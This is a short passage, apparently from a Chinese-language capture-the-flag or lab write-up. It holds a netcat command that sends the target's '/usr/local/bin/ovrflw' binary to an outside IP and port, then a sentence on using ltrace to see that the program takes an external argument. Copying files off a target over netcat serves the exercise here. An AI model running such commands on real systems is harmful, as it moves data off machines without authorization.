 $ nc -w 5 10.10.17.64 9901 < /usr/local/bin/ovrflw使用 ltrace 来查看下进程调用库及函数的情况,通过输出的信息可以看到需要用户输入一个外部参数: